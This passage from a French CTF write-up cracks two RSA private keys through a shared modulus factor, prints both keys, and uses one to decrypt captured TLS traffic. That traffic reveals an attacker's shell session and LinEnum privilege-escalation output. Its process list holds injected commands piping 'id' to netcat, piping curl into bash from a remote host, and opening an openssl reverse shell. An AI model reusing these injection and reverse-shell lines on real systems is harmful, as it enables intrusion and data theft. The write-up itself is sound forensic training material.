23:fb:1b:3c:d8:5c:cc:24:17:89:88:4b:2a:48:6e:
ad:ff:cc:e9:db:af:d6:d6:8a:ad:19:6a:5d:7a:b6:
da:3b:47:99:8f:4d:c4:c6:ec:a8:79:d6:cd:82:07:
ee:60:2a:9e:ec:00:7d:58:1f:3f:07:ba:77:4c:48:
f0:9c:d1:3b:6d:17:38:44:12:f9:2a:1a:b3:07:6a:
65:62:ba:cd:0e:a8:68:af:98:e8:fd:10:60:0c:67:
67:40:63:04:a3:4f:80:f2:86:4f:1b:39:aa:e1:df:
a5:13:64:f1:03:81:42:5c:a0:70:d8:ce:82:f8:f7:
66:c2:49:2d:2b:56:45:db:ac:3f:32:4d:20:10:ee:
43:56:1d:0c:80:f9:2e:98:41:62:7d:39:aa:f5:08:
29:53:2f:2a:92:2f:e3:f3:22:37:db:43:26:17:a5:
90:7a:be:2a:b6:01:69:76:61:70:51:06:fa:2a:f2:
a7:49
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Subject Key Identifier:
03:C8:B2:2E:FF:2C:D0:D1:C0:F6:B8:4F:7C:7A:8D:D9:B4:01:90:75
X509v3 Authority Key Identifier:
keyid:03:C8:B2:2E:FF:2C:D0:D1:C0:F6:B8:4F:7C:7A:8D:D9:B4:01:90:75
X509v3 Basic Constraints: critical
CA:TRUE
Signature Algorithm: sha256WithRSAEncryption
e1:db:c5:64:7c:b3:ef:9b:fa:4e:12:e2:41:2f:3d:81:e9:43:
ed:db:35:0b:3a:93:89:16:b3:3e:2c:88:ce:5b:81:96:63:3e:
52:d9:05:4a:6e:ee:5b:47:30:9c:55:91:67:14:74:26:f8:b2:
a3:4b:ee:bc:d0:e7:2b:dc:ad:be:9e:73:78:76:35:44:62:00:
e4:5c:67:d0:91:2d:2c:40:04:fa:89:bf:e2:be:d7:b0:bf:67:
39:c0:b6:10:11:29:11:52:75:b1:04:15:d9:61:f6:4e:ef:d6:
3b:ec:93:c1:43:f8:83:87:12:5b:3d:ec:df:ff:f4:5b:bf:27:
7f:39:7b:b3:db:ab:e3:5b:0c:63:e4:9f:f5:f7:ab:7c:45:51:
a0:3a:ec:07:7b:b6:99:97:0c:fe:bf:f9:f7:eb:85:ab:7a:13:
53:2f:39:0a:6a:14:fc:ac:7e:81:76:48:ac:1b:57:8d:41:44:
8f:a2:b4:bf:1d:63:51:57:3a:49:12:4f:82:7d:76:38:af:62:
1f:0c:b1:67:9a:d1:f4:fd:e6:98:9a:a2:15:1c:de:c8:e8:9e:
ff:04:a9:2c:39:95:d0:a7:44:e0:de:71:6a:9d:1f:55:1e:8f:
4d:2c:82:90:d5:3d:6b:8f:2f:35:46:10:e7:01:bd:ce:18:46:
d6:07:f6:d5
-----BEGIN CERTIFICATE-----
MIIDkzCCAnugAwIBAgIUdofo+CmfjhPiPkGHujifE5Mp4k0wDQYJKoZIhvcNAQEL
BQAwWTELMAkGA1UEBhMCUlUxDzANBgNVBAgMBlJ1c3NpZTEPMA0GA1UEBwwGTW9z
Y293MRcwFQYDVQQKDA5QcmltZSBtaW5pc3RlcjEPMA0GA1UECwwGR291bGFnMB4X
DTE5MTAyOTIzMzYxOFoXDTI4MDExNTIzMzYxOFowWTELMAkGA1UEBhMCUlUxDzAN
BgNVBAgMBlJ1c3NpZTEPMA0GA1UEBwwGTW9zY293MRcwFQYDVQQKDA5QcmltZSBt
aW5pc3RlcjEPMA0GA1UECwwGR291bGFnMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8A
MIIBCgKCAQEA8k6sQzkomqCjeOPJ10idYw5K/EJ/crLCWcKZy79hyOiIAHbnP3ic
rfeD8S7qnb6HwMyKvuu1rLkABP8RUVClDlfyMKcZMO8p8kgj+xs82FzMJBeJiEsq
SG6t/8zp26/W1oqtGWpderbaO0eZj03ExuyoedbNggfuYCqe7AB9WB8/B7p3TEjw
nNE7bRc4RBL5KhqzB2plYrrNDqhor5jo/RBgDGdnQGMEo0+A8oZPGzmq4d+lE2Tx
A4FCXKBw2M6C+PdmwkktK1ZF26w/Mk0gEO5DVh0MgPkumEFifTmq9QgpUy8qki/j
8yI320MmF6WQer4qtgFpdmFwUQb6KvKnSQIDAQABo1MwUTAdBgNVHQ4EFgQUA8iy
Lv8s0NHA9rhPfHqN2bQBkHUwHwYDVR0jBBgwFoAUA8iyLv8s0NHA9rhPfHqN2bQB
kHUwDwYDVR0TAQH/BAUwAwEB/zANBgkqhkiG9w0BAQsFAAOCAQEA4dvFZHyz75v6
ThLiQS89gelD7ds1CzqTiRazPiyIzluBlmM+UtkFSm7uW0cwnFWRZxR0Jviyo0vu
vNDnK9ytvp5zeHY1RGIA5Fxn0JEtLEAE+om/4r7XsL9nOcC2EBEpEVJ1sQQV2WH2
Tu/WO+yTwUP4g4cSWz3s3//0W78nfzl7s9ur41sMY+Sf9ferfEVRoDrsB3u2mZcM
/r/59+uFq3oTUy85CmoU/Kx+gXZIrBtXjUFEj6K0vx1jUVc6SRJPgn12OK9iHwyx
Z5rR9P3mmJqiFRzeyOie/wSpLDmV0KdE4N5xap0fVR6PTSyCkNU9a48vNUYQ5wG9
zhhG1gf21Q==on le transpforme un pem
$openssl x509 -inform der -pubkey -noout -in certif3.der >certif3.pem
$cat certif3.pem
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA8k6sQzkomqCjeOPJ10id
Yw5K/EJ/crLCWcKZy79hyOiIAHbnP3icrfeD8S7qnb6HwMyKvuu1rLkABP8RUVCl
DlfyMKcZMO8p8kgj+xs82FzMJBeJiEsqSG6t/8zp26/W1oqtGWpderbaO0eZj03E
xuyoedbNggfuYCqe7AB9WB8/B7p3TEjwnNE7bRc4RBL5KhqzB2plYrrNDqhor5jo
/RBgDGdnQGMEo0+A8oZPGzmq4d+lE2TxA4FCXKBw2M6C+PdmwkktK1ZF26w/Mk0g
EO5DVh0MgPkumEFifTmq9QgpUy8qki/j8yI320MmF6WQer4qtgFpdmFwUQb6KvKn
SQIDAQAB
-----END PUBLIC KEY-----Mais une juste très interessante est que le certif1 (paris) et le certif3 (moscou) on les même algo : sha256WithRSAEncryption et surtout Public Key Algorithm: rsaEncryption RSA Public-Key: (2048 bit)
Aller on lance RsaCtfTool de nouveau :
$~/CTF/tools/RsaCtfTool/RsaCtfTool.py --publickey "certif*.pem" --verbose --private --attack all
* Multikey mode using keys: ['certif3.pem', 'certif1.pem']
* Found common factor in modulus for certif3.pem and certif1.pem
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEA8k6sQzkomqCjeOPJ10idYw5K/EJ/crLCWcKZy79hyOiIAHbn
P3icrfeD8S7qnb6HwMyKvuu1rLkABP8RUVClDlfyMKcZMO8p8kgj+xs82FzMJBeJ
iEsqSG6t/8zp26/W1oqtGWpderbaO0eZj03ExuyoedbNggfuYCqe7AB9WB8/B7p3
TEjwnNE7bRc4RBL5KhqzB2plYrrNDqhor5jo/RBgDGdnQGMEo0+A8oZPGzmq4d+l
E2TxA4FCXKBw2M6C+PdmwkktK1ZF26w/Mk0gEO5DVh0MgPkumEFifTmq9QgpUy8q
ki/j8yI320MmF6WQer4qtgFpdmFwUQb6KvKnSQIDAQABAoIBAHp/Y38oqmphw8Me
BbCcuVSWqToWtC/cR3zxcKccvebAB+GUOxxPcYZRl5aazWmqJR9HSO10ZIhJjsT3
3l1pk8hIldwa3hVrE5208tvDzWLkpx+n9pO8zEeKDNVBVwkFQGt9+DzdFR0wy+sk
K3HTMyQOCK5v9b1DHTPo2CcfqD6fsXW1cG3VfqlvT+iXyp9Z8hreA78MTEnfSzVW
g/UMUn1Y/ZjiO7l34JBm2Q0aiHBiRdBIatTDDw9uATrY491Ut/bRCWo9++iC7Kz0
t5jH28YynQp7upq2ZaLtb3QA/aggEdTN+jWs/EZSmdSY1JN2zUrPkJ81FR3vw+/z
paUe27ECgYEA9Qgo401V7TQhlP0XNKsWFuH6GwmZKEBBtXBF9nk26CbTZ+Er6SS0
tm3zYqUH+VkdnO+c//S/FmG/eSi3e4kB5dGsskzGzjjJzbtACenn1SRBUo0TfCZy
T6DMWXMDRvuOJEWYa8jCJ040qCSIbGYg9WoJ6+jn9jwtpIbZkqLS9pMCgYEA/SdK
0PMQ9UMOtW2PjPwCKF8uymRdh4KgfWufWmrsCTsHYqinKrF9FhxUeSNHN2qPmPnI
yW0LIvcVAzVA5c9weJgvqOfOigsBQaOcW0FqO8OswtGPyH3//dUIyB/vuZu5LYi4
93ECyON95PXpubDvgY4GJwM0Lo9vpdaqt/nTWDMCgYBLWUQBidGHjMVa5G0TZBz5
0mmvkMcJKqFKIwlQnru0rePKiOKQ4hm0E6GJTwhhs/a4QLK9vsxYHJzdrBioI1xz
CIQbnCJyXeIoopExuzzwPSLdOMaqIcR7Gg5c31I9rLNsEf6p/mU94v2sSvespccy
0HXWlptmC+FZO6KCRhGrgwKBgBQETVgkQA0Ell8mIJmnO4xxqkN6mCKk44fHQLxn
g+5e6oCUkVNA4YEkEFHbxj/Nfzk7VvMGWkEThGfSiCUjt+LxNaOHYL9ti1XjV/On
Qn0jRb/JzjKuM9WgSKd6TvxAIe5Fx0pZdzznMAcwoqB6KxX1Yusmx7N+x/c2+By/
9kQdAoGAYxsY9EhchdDsUy5f2DrsQIeCQJueLexVVxebo4rpgb7NCybqqI55qbjd
2CMdY+8Fw74L2zxwgFDgngrIHsjIMqUNp64pgp+4qqjN+ix0ue86ZTlnaqgK3uaw
DDlBMgDIvOc+FYcy1aeqpCQHi8R1EIjlqZGvlV8wTwv9dJ+N/ug=
-----END RSA PRIVATE KEY-----
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA6qH1D3mce4pI40aDTFHHnU8I84OU7NCR3KD4pTCsktys6cth
OdZ4YnR6a3SBIEAmpq8p/3KI9fmQO43JJj+N4vWEgsA8S5F3CQZtbKr2ILrCX8BX
apicvYFHXWl567xWGepkqjdFBAqC8NdpE95ZhZDpwzRgj0DIJRBaKJ9ROdKeo8bY
atXRCdm/+Q9Cw8rdknZQtnJh8Jc061UWdEaRR5FINQZtNmDkwzehDYD+elZ9zmNX
oRrB+wYQNuoHTVunBihCFz/WUcoqcItPSoheWGiy+Ok4B0QcBCELhVs5RpSjp6C/
0yl+0mx3P+1743JsKUmnu1fAYKi3oHAG4sgYFQIDAQABAoIBAGmSVeGQpogvwHwC
zjEY2ug9F5n6KpgjgH31L+uj6wJpqKPJjwWnKqOiJTMUSMVqF/oH9q2pq1aB5BPn
yAodrongTq9GL9sQqK625aVvhy9S2QKcWLjt0hiygpnVS7Z2F4exn3m3RKZ81E3p
nq4B7eXbPlNGzeunCmci5G5CwRlyfsGxNlpFy6pcdytGwCt9+WRS36Yrc8jZQm8x
qiyA93pTAYBt3Hb0/edpKj6e9dbGIi3YMPpL0TpF63+629uSpP1mW9A2IMVP+I8N
nBIwxpazruhla/TOOF8nlUTiLtZc5fSnNCgprMXFYmBlB+DCVarS+VD2mqx+ugzm
DxUtekECgYEA9Qgo401V7TQhlP0XNKsWFuH6GwmZKEBBtXBF9nk26CbTZ+Er6SS0
tm3zYqUH+VkdnO+c//S/FmG/eSi3e4kB5dGsskzGzjjJzbtACenn1SRBUo0TfCZy
T6DMWXMDRvuOJEWYa8jCJ040qCSIbGYg9WoJ6+jn9jwtpIbZkqLS9pMCgYEA9SKh
xuY/zb9sl0MbGTB5j4ZKcpNVLh9YCgiRDsXDpUeLNmsOWqJCS0Gep+hSyGEDmbeD
ijZ02c0GXccpjjYgPltqiREE5j6jUKHLPm8ZuQ+Ia/v6yJGOUMlJZ+14I86+TKtm
AxCsVZOeHEmV4gSFos3l063n1ywtgmZmkS7m97cCgYBLWUQBidGHjMVa5G0TZBz5
0mmvkMcJKqFKIwlQnru0rePKiOKQ4hm0E6GJTwhhs/a4QLK9vsxYHJzdrBioI1xz
CIQbnCJyXeIoopExuzzwPSLdOMaqIcR7Gg5c31I9rLNsEf6p/mU94v2sSvespccy
0HXWlptmC+FZO6KCRhGrgwKBgF3QMCuHiJl8Ddnhs6gzNgJoeWtZ2Tp6gl3so18M
7m/9bliYJfknqclVRpupvKy0/ATDB5NIffWwkiQniU7Ehhh3MdFc8wwOor/D+51c
NXLub94ro/FISze9oNsmNVk20PtUiQjZQ6rIgLUAsFy8MEx7Ed6t6lEdthj2iYA8
e+YHAoGBALUVvWU6bh85o86amHzSK8tuHrEXthrzHn6xDwrKNpFFNqL6lepCVKx0
pH7Ul9V489IRNsOHtKyHewJXyJAsRJrP6c7veE49kjBrIkXHjCf8zhuiqtPdpE1V
LIXge+kDK5K/FLJN+jtrapJ1DHtuAwsrxD8e4/aB6eGiSsSFMRXU
-----END RSA PRIVATE KEY-----on génère deux fichiers un part clef.
bingo ! j'ai les deuc clef privée \o/
Hop j'ajoute le premier dans wireshark :
$vi ~/.wireshark/preferences
tls.desegment_ssl_application_data: TRUE
tls.keys_list: 172.17.0.5,443,http,/home/coucou/CTF/santhacklausCTF/09Revmomon/certif1.certEt la la magie de fait :
filtre dans wireshark sur tls
puis selection d'un flux tls 172.17.0.1
et clic droit suivre le flux :
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@d58feef475e4:/var/www/html$
www-data@d58feef475e4:/var/www/html$
www-data@d58feef475e4:/var/www/html$ cd /tmp
cd /tmp
www-data@d58feef475e4:/tmp$ ls
ls
s
www-data@d58feef475e4:/tmp$ wget --no-check-certificate https://172.17.0.3/LinEnum.sh
<-no-check-certificate https://172.17.0.3/LinEnum.sh
--2019-11-20 21:57:54-- https://172.17.0.3/LinEnum.sh
Connecting to 172.17.0.3:443... failed: Connection refused.
www-data@d58feef475e4:/tmp$ wget --no-check-certificate https://172.17.0.1/LinEnum.sh
<-no-check-certificate https://172.17.0.1/LinEnum.sh
--2019-11-20 21:58:02-- https://172.17.0.1/LinEnum.sh
Connecting to 172.17.0.1:443... connected.
WARNING: The certificate of '172.17.0.1' is not trusted.
WARNING: The certificate of '172.17.0.1' doesn't have a known issuer.
The certificate's owner does not match hostname '172.17.0.1'
HTTP request sent, awaiting response... 200 OK
Length: 46120 (45K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh 0%[ ] 0 --.-KB/s
LinEnum.sh 100%[===================>] 45.04K --.-KB/s in 0s
2019-11-20 21:58:02 (105 MB/s) - 'LinEnum.sh' saved [46120/46120]
www-data@d58feef475e4:/tmp$ chmod +x LinEnum.sh
chmod +x LinEnum.sh
www-data@d58feef475e4:/tmp$ ./LinEnum.sh -t -e /tmp -r report
./LinEnum.sh -t -e /tmp -r report
.[00;31m#########################################################.[00m
.[00;31m#.[00m .[00;33mLocal Linux Enumeration & Privilege Escalation Script.[00m .[00;31m#.[00m
.[00;31m#########################################################.[00m
.[00;33m# www.rebootuser.com.[00m
.[00;33m# version 0.98.[00m
- Debug Info
[+] Report name = report-20-11-19
[+] Export location = /tmp
[+] Thorough tests = Enabled
.[00;33mScan started at:
Wed Nov 20 21:58:21 UTC 2019
.[00m
.[00;33m### SYSTEM ##############################################.[00m
.[00;31m- Kernel information:.[00m
Linux d58feef475e4 5.0.0-36-generic #39-Ubuntu SMP Tue Nov 12 09:46:06 UTC 2019 x86_64 GNU/Linux
.[00;31m- Kernel information (continued):.[00m
Linux version 5.0.0-36-generic (buildd@lgw01-amd64-029) (gcc version 8.3.0 (Ubuntu 8.3.0-6ubuntu1)) #39-Ubuntu SMP Tue Nov 12 09:46:06 UTC 2019
.[00;31m- Specific release information:.[00m
PRETTY_NAME="Debian GNU/Linux 10 (buster)"
NAME="Debian GNU/Linux"
VERSION_ID="10"
VERSION="10 (buster)"
VERSION_CODENAME=buster
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
.[00;31m- Hostname:.[00m
d58feef475e4
.[00;33m### USER/GROUP ##########################################.[00m
.[00;31m- Current user/group info:.[00m
uid=33(www-data) gid=33(www-data) groups=33(www-data)
.[00;31m- Users that have previously logged onto the system:.[00m
Username Port From Latest
.[00;31m- Who else is logged on:.[00m
21:58:21 up 6:14, 0 users, load average: 1.05, 1.20, 1.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
.[00;31m- Group memberships:.[00m
uid=0(root) gid=0(root) groups=0(root)
uid=1(daemon) gid=1(daemon) groups=1(daemon)
uid=2(bin) gid=2(bin) groups=2(bin)
uid=3(sys) gid=3(sys) groups=3(sys)
uid=4(sync) gid=65534(nogroup) groups=65534(nogroup)
uid=5(games) gid=60(games) groups=60(games)
uid=6(man) gid=12(man) groups=12(man)
uid=7(lp) gid=7(lp) groups=7(lp)
uid=8(mail) gid=8(mail) groups=8(mail)
uid=9(news) gid=9(news) groups=9(news)
uid=10(uucp) gid=10(uucp) groups=10(uucp)
uid=13(proxy) gid=13(proxy) groups=13(proxy)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=34(backup) gid=34(backup) groups=34(backup)
uid=38(list) gid=38(list) groups=38(list)
uid=39(irc) gid=39(irc) groups=39(irc)
uid=41(gnats) gid=41(gnats) groups=41(gnats)
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
uid=100(_apt) gid=65534(nogroup) groups=65534(nogroup)
.[00;31m- Contents of /etc/passwd:.[00m
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
.[00;31m- Super user account(s):.[00m
root
.[00;31m- Are permissions on /home directories lax:.[00m
total 8.0K
drwxr-xr-x 2 root root 4.0K Aug 30 12:31 .
drwxr-xr-x 1 root root 4.0K Nov 20 21:51 ..
.[00;31m- Files owned by our user:.[00m
-rwxr-xr-x 1 www-data www-data 46120 Nov 20 19:39 /tmp/LinEnum.sh
-rw-r--r-- 1 www-data www-data 3731 Nov 20 21:58 /tmp/report-20-11-19
-rw-r--r-- 1 www-data www-data 926 Nov 20 21:58 /tmp/LinEnum-export-20-11-19/etc-export/passwd
-rw-r--r-- 1 www-data www-data 1302 Nov 20 19:34 /dev/shm/cert.pem
.[00;31m- Hidden files:.[00m
-rw-r--r-- 1 root root 2470 Oct 25 02:29 /usr/local/lib/php/.depdb
-rw-r--r-- 1 root root 0 Oct 25 02:29 /usr/local/lib/php/.lock
-rw-r--r-- 1 root root 6961 Oct 25 02:29 /usr/local/lib/php/.filemap
-rw-r--r-- 1 root root 0 Oct 25 02:29 /usr/local/lib/php/.depdblock
-rw-r--r-- 1 root root 3526 Apr 18 2019 /etc/skel/.bashrc
-rw-r--r-- 1 root root 807 Apr 18 2019 /etc/skel/.profile
-rw-r--r-- 1 root root 220 Apr 18 2019 /etc/skel/.bash_logout
-rw------- 1 root root 0 Oct 14 00:00 /etc/.pwd.lock
-rwxr-xr-x 1 root root 0 Nov 20 21:51 /.dockerenv
.[00;31m- Home directory contents:.[00m
total 16K
drwxr-xr-x 1 root root 4.0K Oct 17 14:22 .
drwxr-xr-x 1 root root 4.0K Oct 17 14:22 ..
drwxrwxrwx 1 www-data www-data 4.0K Nov 20 21:25 html
.[00;33m### ENVIRONMENTAL #######################################.[00m
.[00;31m- Environment information:.[00m
PWD=/tmp
APACHE_LOG_DIR=/var/log/apache2
LANG=C
APACHE_PID_FILE=/var/run/apache2/apache2.pid
APACHE_RUN_GROUP=www-data
APACHE_LOCK_DIR=/var/lock/apache2
SHLVL=1
APACHE_RUN_DIR=/var/run/apache2
APACHE_RUN_USER=www-data
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
OLDPWD=/var/www/html
_=/usr/bin/env
.[00;31m- Path information:.[00m
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
.[00;31m- Available shells:.[00m
# /etc/shells: valid login shells
/bin/sh
/bin/bash
/bin/rbash
/bin/dash
.[00;31m- Current umask value:.[00m
0022
u=rwx,g=rx,o=rx
.[00;31m- umask value as specified in /etc/login.defs:.[00m
UMASK 022
.[00;31m- Password and storage information:.[00m
PASS_MAX_DAYS 99999
PASS_MIN_DAYS 0
PASS_WARN_AGE 7
ENCRYPT_METHOD SHA512
.[00;33m### JOBS/TASKS ##########################################.[00m
.[00;31m- Cron jobs:.[00m
total 28
drwxr-xr-x 1 root root 4096 Oct 25 02:29 .
drwxr-xr-x 1 root root 4096 Nov 20 21:54 ..
-rwxr-xr-x 1 root root 539 Apr 2 2019 apache2
-rwxr-xr-x 1 root root 1478 May 28 14:40 apt-compat
-rwxr-xr-x 1 root root 1187 Apr 19 2019 dpkg
-rwxr-xr-x 1 root root 249 Sep 27 2017 passwd
.[00;33m### NETWORKING ##########################################.[00m
.[00;31m- Network and IP info:.[00m
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.5 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:ac:11:00:05 txqueuelen 0 (Ethernet)
RX packets 176367 bytes 28668959 (27.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 175034 bytes 11812701 (11.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 106 bytes 8585 (8.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 106 bytes 8585 (8.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
.[00;31m- ARP history:.[00m
? (172.17.0.3) at 02:42:ac:11:00:03 [ether] on eth0
? (172.17.0.1) at 02:42:e3:cc:ad:d4 [ether] on eth0
.[00;31m- Nameserver(s):.[00m
nameserver 192.168.40.2
.[00;31m- Default route:.[00m
default 172.17.0.1 0.0.0.0 UG 0 0 0 eth0
.[00;31m- Listening TCP:.[00m
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
.[00;31m- Listening UDP:.[00m
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
.[00;33m### SERVICES #############################################.[00m
.[00;31m- Running processes:.[00m
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 3864 3232 pts/0 Ss+ 21:51 0:00 /bin/bash
root 296 0.0 0.2 83080 18172 ? Ss 21:53 0:00 /usr/sbin/apache2 -k start
www-data 298 0.0 0.1 83288 11016 ? S 21:53 0:00 /usr/sbin/apache2 -k start
www-data 301 0.0 0.1 83160 10976 ? S 21:53 0:00 /usr/sbin/apache2 -k start
www-data 850 0.0 0.1 83152 8296 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 852 0.0 0.1 83152 10588 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 854 0.0 0.1 83152 10648 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 856 0.0 0.1 83152 8296 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 857 0.0 0.1 83152 8296 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 859 0.0 0.1 83152 8296 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 861 0.0 0.1 83152 8296 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 864 0.0 0.1 83288 11144 ? S 21:55 0:00 /usr/sbin/apache2 -k start
www-data 869 0.0 0.0 2384 756 ? S 21:56 0:00 sh -c ping -c 3 127.0.0.1; id | nc 172.17.0.1 12345
www-data 872 0.0 0.0 3280 1888 ? S 21:56 0:00 nc 172.17.0.1 12345
www-data 873 0.0 0.0 2384 684 ? S 21:56 0:00 sh -c ping -c 3 127.0.0.1 ; curl -k https://172.17.0.1/a.sh | bash
www-data 876 0.0 0.0 3732 2900 ? S 21:56 0:00 bash
www-data 880 0.0 0.0 2384 752 ? S 21:56 0:00 /bin/sh -i
www-data 881 0.0 0.0 6972 5480 ? S 21:56 0:00 /usr/bin/openssl s_client -quiet -CAfile /dev/shm/cert.pem -verify_return_error -verify 1 -connect 172.17.0.1:8443
www-data 882 0.0 0.0 12344 7052 ? S 21:57 0:00 python -c import pty;pty.spawn("/bin/bash")
www-data 883 0.0 0.0 3864 3228 pts/1 Ss 21:57 0:00 /bin/bash
www-data 888 0.0 0.0 4524 3596 pts/1 S+ 21:58 0:00 /bin/bash ./LinEnum.sh -t -e /tmp -r report
www-data 890 0.2 0.0 4652 3276 pts/1 S+ 21:58 0:00 /bin/bash ./LinEnum.sh -t -e /tmp -r report
www-data 891 0.0 0.0 2296 736 pts/1 S+ 21:58 0:00 tee -a report-20-11-19
www-data 1062 0.0 0.0 4652 2656 pts/1 S+ 21:58 0:00 /bin/bash ./LinEnum.sh -t -e /tmp -r report
www-data 1063 0.0 0.0 7636 2688 pts/1 R+ 21:58 0:00 ps aux
.[00;31m- Process binaries and associated permissions (from above list):.[00m
-rwxr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
lrwxrwxrwx 1 root root 4 Oct 14 00:00 /bin/sh -> dash
-rwxr-xr-x 1 root root 736776 Oct 12 19:56 /usr/bin/openssl
-rwxr-xr-x 1 root root 687944 Oct 15 19:53 /usr/sbin/apache2
.[00;31m- /etc/init.d/ binary permissions:.[00m
total 32
drwxr-xr-x 1 root root 4096 Oct 17 14:28 .
drwxr-xr-x 1 root root 4096 Nov 20 21:54 ..
-rwxr-xr-x 1 root root 2489 Apr 2 2019 apache-htcacheclean
-rwxr-xr-x 1 root root 8181 Apr 2 2019 apache2
-rwxr-xr-x 1 root root 3809 Jan 10 2019 hwclock.sh
-rwxr-xr-x 1 root root 924 May 31 2018 procps
.[00;31m- /lib/systemd/* config file permissions:.[00m
/lib/systemd/:
total 4.0K
drwxr-xr-x 1 root root 4.0K Oct 25 02:29 system
/lib/systemd/system:
total 40K
-rw-r--r-- 1 root root 603 Oct 13 20:21 apache-htcacheclean.service
-rw-r--r-- 1 root root 612 Oct 13 20:21 apache-htcacheclean@.service
-rw-r--r-- 1 root root 395 Oct 13 20:21 apache2.service
-rw-r--r-- 1 root root 467 Oct 13 20:21 apache2@.service
-rw-r--r-- 1 root root 389 May 28 14:40 apt-daily-upgrade.service
-rw-r--r-- 1 root root 184 May 28 14:40 apt-daily-upgrade.timer
-rw-r--r-- 1 root root 326 May 28 14:40 apt-daily.service
-rw-r--r-- 1 root root 156 May 28 14:40 apt-daily.timer
-rw-r--r-- 1 root root 151 Jan 10 2019 fstrim.service
-rw-r--r-- 1 root root 170 Jan 10 2019 fstrim.timer
.[00;33m### SOFTWARE #############################################.[00m
.[00;31m- Apache version:.[00m
Server version: Apache/2.4.38 (Debian)
Server built: 2019-10-15T19:53:42
.[00;31m- Apache user configuration:.[00m
: ${APACHE_RUN_USER:=www-data}
APACHE_RUN_USER
: ${APACHE_RUN_GROUP:=www-data}
APACHE_RUN_GROUP
.[00;31m- Installed Apache modules:.[00m
Loaded Modules:
core_module (static)
so_module (static)
watchdog_module (static)
http_module (static)
log_config_module (static)
logio_module (static)
version_module (static)
unixd_module (static)
access_compat_module (shared)
alias_module (shared)
auth_basic_module (shared)
authn_core_module (shared)
authn_file_module (shared)
authz_core_module (shared)
authz_host_module (shared)
authz_user_module (shared)
autoindex_module (shared)
deflate_module (shared)
dir_module (shared)
env_module (shared)
filter_module (shared)
mime_module (shared)
mpm_prefork_module (shared)
negotiation_module (shared)
php7_module (shared)
reqtimeout_module (shared)
setenvif_module (shared)
status_module (shared)
.[00;31m- www home dir contents:.[00m
/var/www/:
total 16K
drwxr-xr-x 1 root root 4.0K Oct 17 14:22 .
drwxr-xr-x 1 root root 4.0K Oct 17 14:22 ..
drwxrwxrwx 1 www-data www-data 4.0K Nov 20 21:25 html
/var/www/html:
total 12K
drwxrwxrwx 1 www-data www-data 4.0K Nov 20 21:25 .
drwxr-xr-x 1 root root 4.0K Oct 17 14:22 ..
-rw-rw-r-- 1 root root 866 Nov 20 21:23 index.php
.[00;33m### INTERESTING FILES ####################################.[00m
.[00;31m- Useful file locations:.[00m
/bin/nc
/bin/netcat
/usr/bin/wget
/usr/bin/gcc
/usr/bin/curl
.[00;31m- Installed compilers:.[00m
ii g++ 4:8.3.0-1 amd64 GNU C++ compiler
ii g++-8 8.3.0-6 amd64 GNU C++ compiler
ii gcc 4:8.3.0-1 amd64 GNU C compiler
ii gcc-8 8.3.0-6 amd64 GNU C compiler
.[00;31m- Can we read/write sensitive files:.[00m
-rw-r--r-- 1 root root 926 Oct 14 00:00 /etc/passwd
